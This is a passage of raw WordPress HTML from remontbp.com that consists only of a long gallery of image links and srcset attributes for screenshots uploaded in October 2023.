sizes="(max-width: 969px) 100vw, 969px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1.jpg"><img class="aligncenter size-full wp-image-194847" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1.jpg" alt="" width="973" height="641" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1.jpg 973w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1-768x506.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1-900x593.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_6-5-1-450x296.jpg 450w" sizes="(max-width: 973px) 100vw, 973px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1.jpg"><img class="aligncenter size-full wp-image-194848" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1.jpg" alt="" width="954" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1.jpg 954w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1-294x200.jpg 294w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1-588x400.jpg 588w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1-768x522.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1-882x600.jpg 882w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1-705x480.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-2-1-450x306.jpg 450w" sizes="(max-width: 954px) 100vw, 954px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1.jpg"><img class="aligncenter size-full wp-image-194849" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1.jpg" alt="" width="806" height="635" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1.jpg 806w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1-254x200.jpg 254w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1-508x400.jpg 508w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1-768x605.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1-762x600.jpg 762w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1-705x555.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-3-1-450x355.jpg 450w" sizes="(max-width: 806px) 100vw, 806px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1.jpg"><img class="aligncenter size-full wp-image-194850" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1.jpg" alt="" width="845" height="641" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1.jpg 845w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1-264x200.jpg 264w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1-527x400.jpg 527w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1-768x583.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1-791x600.jpg 791w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1-705x535.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-4-1-450x341.jpg 450w" sizes="(max-width: 845px) 100vw, 845px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1.jpg"><img class="aligncenter size-full wp-image-194851" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1.jpg" alt="" width="978" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_7-5-1-450x297.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6.jpg"><img class="aligncenter size-full wp-image-194852" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6.jpg" alt="" width="979" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6.jpg 979w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_8-6-450x297.jpg 450w" sizes="(max-width: 979px) 100vw, 979px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1.jpg"><img class="aligncenter size-full wp-image-194853" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1.jpg" alt="" width="972" height="642" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1.jpg 972w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-2-1-450x297.jpg 450w" sizes="(max-width: 972px) 100vw, 972px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1.jpg"><img class="aligncenter size-full wp-image-194854" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1.jpg" alt="" width="980" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1.jpg 980w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1-768x508.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1-900x595.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-4-1-450x298.jpg 450w" sizes="(max-width: 980px) 100vw, 980px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5.jpg"><img class="aligncenter size-full wp-image-194855" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5.jpg" alt="" width="868" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5.jpg 868w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5-268x200.jpg 268w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5-536x400.jpg 536w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5-768x573.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5-804x600.jpg 804w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5-705x526.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_10-5-450x336.jpg 450w" sizes="(max-width: 868px) 100vw, 868px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1.jpg"><img class="aligncenter size-full wp-image-194856" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1.jpg" alt="" width="863" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1.jpg 863w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1-268x200.jpg 268w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1-536x400.jpg 536w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1-768x573.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1-804x600.jpg 804w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1-705x526.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-3-1-450x336.jpg 450w" sizes="(max-width: 863px) 100vw, 863px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1.jpg"><img class="aligncenter size-full wp-image-194857" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1.jpg" alt="" width="978" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1-768x506.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1-900x593.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-4-1-450x296.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6.jpg"><img class="aligncenter size-full wp-image-194858" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6.jpg" alt="" width="977" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6-768x510.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_11-6-450x299.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2.jpg"><img class="aligncenter size-full wp-image-194859" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2.jpg" alt="" width="833" height="650" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2.jpg 833w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2-256x200.jpg 256w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2-513x400.jpg 513w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2-768x599.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2-769x600.jpg 769w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2-705x550.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-2-2-450x351.jpg 450w" sizes="(max-width: 833px) 100vw, 833px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3.jpg"><img class="aligncenter size-full wp-image-194860" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3.jpg" alt="" width="986" height="640" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3.jpg 986w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3-300x195.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3-600x389.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3-768x498.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3-900x584.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3-705x458.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-3-450x292.jpg 450w" sizes="(max-width: 986px) 100vw, 986px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4.jpg"><img class="aligncenter size-full wp-image-194861" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4.jpg" alt="" width="869" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4.jpg 869w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4-269x200.jpg 269w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4-538x400.jpg 538w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4-768x571.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4-807x600.jpg 807w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4-705x524.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-4-450x335.jpg 450w" sizes="(max-width: 869px) 100vw, 869px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5.jpg"><img class="aligncenter size-full wp-image-194862" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5.jpg" alt="" width="976" height="647" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5.jpg 976w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5-900x597.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_12-5-450x298.jpg 450w" sizes="(max-width: 976px) 100vw, 976px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2.jpg"><img class="aligncenter size-full wp-image-194863" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2.jpg" alt="" width="975" height="583" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2.jpg 975w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2-300x179.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2-600x359.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2-768x459.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2-900x538.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2-705x422.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-2-2-450x269.jpg 450w" sizes="(max-width: 975px) 100vw, 975px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3.jpg"><img class="aligncenter size-full wp-image-194864" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3.jpg" alt="" width="976" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3.jpg 976w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-3-450x299.jpg 450w" sizes="(max-width: 976px) 100vw, 976px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4.jpg"><img class="aligncenter size-full wp-image-194865" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4.jpg" alt="" width="976" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4.jpg 976w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-4-450x299.jpg 450w" sizes="(max-width: 976px) 100vw, 976px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5.jpg"><img class="aligncenter size-full wp-image-194866" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5.jpg" alt="" width="893" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5.jpg 893w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5-277x200.jpg 277w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5-555x400.jpg 555w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5-768x554.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5-832x600.jpg 832w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5-705x508.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_13-5-450x325.jpg 450w" sizes="(max-width: 893px) 100vw, 893px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1.jpg"><img class="aligncenter size-full wp-image-194867" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1.jpg" alt="" width="968" height="639" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1.jpg 968w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-2-1-450x297.jpg 450w" sizes="(max-width: 968px) 100vw, 968px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6.jpg"><img class="aligncenter size-full wp-image-194868" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6.jpg" alt="" width="975" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6.jpg 975w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_14-6-450x298.jpg 450w" sizes="(max-width: 975px) 100vw, 975px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1.jpg"><img class="aligncenter size-full wp-image-194869" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1.jpg" alt="" width="970" height="636" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1.jpg 970w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1-600x393.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1-768x504.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1-900x590.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1-705x462.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-2-1-450x295.jpg 450w" sizes="(max-width: 970px) 100vw, 970px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1.jpg"><img class="aligncenter size-full wp-image-194870" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1.jpg" alt="" width="874" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1.jpg 874w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1-271x200.jpg 271w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1-541x400.jpg 541w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1-768x568.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1-812x600.jpg 812w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1-705x521.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-3-1-450x333.jpg 450w" sizes="(max-width: 874px) 100vw, 874px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4.jpg"><img class="aligncenter size-full wp-image-194871" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4.jpg" alt="" width="834" height="641" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4.jpg 834w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4-260x200.jpg 260w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4-520x400.jpg 520w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4-768x590.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4-781x600.jpg 781w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4-705x542.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-4-450x346.jpg 450w" sizes="(max-width: 834px) 100vw, 834px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5.jpg"><img class="aligncenter size-full wp-image-194872" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5.jpg" alt="" width="979" height="643" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5.jpg 979w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5-600x394.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5-768x504.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5-900x591.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5-705x463.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_15-5-450x296.jpg 450w" sizes="(max-width: 979px) 100vw, 979px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2.jpg"><img class="aligncenter size-full wp-image-194873" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2.jpg" alt="" width="979" height="643" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2.jpg 979w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2-600x394.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2-768x504.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2-900x591.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2-705x463.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-2-2-450x296.jpg 450w" sizes="(max-width: 979px) 100vw, 979px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1.jpg"><img class="aligncenter size-full wp-image-194874" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1.jpg" alt="" width="975" height="635" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1.jpg 975w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1-300x195.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1-600x391.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1-768x500.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1-900x586.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1-705x459.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-3-1-450x293.jpg 450w" sizes="(max-width: 975px) 100vw, 975px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4.jpg"><img class="aligncenter size-full wp-image-194875" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4.jpg" alt="" width="868" height="642" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4.jpg 868w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4-270x200.jpg 270w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4-541x400.jpg 541w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4-768x568.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4-811x600.jpg 811w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4-705x521.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-4-450x333.jpg 450w" sizes="(max-width: 868px) 100vw, 868px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5.jpg"><img class="aligncenter size-full wp-image-194876" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5.jpg" alt="" width="866" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5.jpg 866w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5-534x400.jpg 534w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5-801x600.jpg 801w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5-705x528.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-5-450x337.jpg 450w" sizes="(max-width: 866px) 100vw, 866px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6.jpg"><img class="aligncenter size-full wp-image-194877" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6.jpg" alt="" width="915" height="632" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6.jpg 915w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6-290x200.jpg 290w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6-579x400.jpg 579w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6-768x530.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6-869x600.jpg 869w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6-705x487.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_16-6-450x311.jpg 450w" sizes="(max-width: 915px) 100vw, 915px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4.jpg"><img class="aligncenter size-full wp-image-194878" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4.jpg" alt="" width="970" height="645" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4.jpg 970w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4-768x511.jpg 768w, 